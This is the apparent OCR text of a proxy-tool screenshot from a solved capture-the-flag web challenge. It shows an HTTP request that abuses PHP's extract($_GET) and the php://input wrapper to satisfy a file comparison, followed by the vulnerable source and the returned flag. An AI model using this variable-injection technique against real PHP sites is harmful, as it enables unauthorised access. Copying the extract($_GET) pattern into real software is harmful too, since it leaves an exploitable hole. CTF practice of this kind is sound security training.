 Go Cancel < > Target: http://123.206.87.240:8002
Request
Raw Params Headers Hex
GET /web8/?fn=php://input&ac=flag.txt HTTP/1.1
Host: 123.206.87.240:8002
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.81
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 8
flag.txt
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 11 Apr 2019 07:14:47 GMT
Content-Type: text/html
Connection: close
Content-Length: 1402
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />extract</span><span style="color: #007700">(</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">);<br />if&nbsp;(!empty(</span><span style="color:
#0000BB">$ac</span><span style="color: #007700">))<br />{<br /></span><span style="color:
#0000BB">$f&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color: #0000BB">trim</span><span
style="color: #007700">(</span><span style="color: #0000BB">file_get_contents</span><span style="color:
#007700">(</span><span style="color: #0000BB">$fn</span><span style="color: #007700">));<br />if&nbsp;(</span><span
style="color: #0000BB">$ac&nbsp;</span><span style="color: #007700">===&nbsp;</span><span style="color:
#0000BB">$f</span><span style="color: #007700">)<br />{<br />echo&nbsp;</span><span style="color:
#DD0000">"&lt;p&gt;This&nbsp;is&nbsp;flag:"&nbsp;</span><span style="color: #007700">.</span><span style="color:
#DD0000">"&nbsp;</span><span style="color: #0000BB">$flag</span><span style="color: #DD0000">&lt;/p&gt;"</span><span
style="color: #007700">;<br />}<br />else<br />{<br />echo&nbsp;</span><span style="color:
#DD0000">"&lt;p&gt;sorry!&lt;/p&gt;"</span><span style="color: #007700">;<br />}<br />}<br /></span><span style="color:
#0000BB">?&gt;<br /></span>
</span>
</code><p>This is flag: flag{3cfb7a90fc0de31}</p>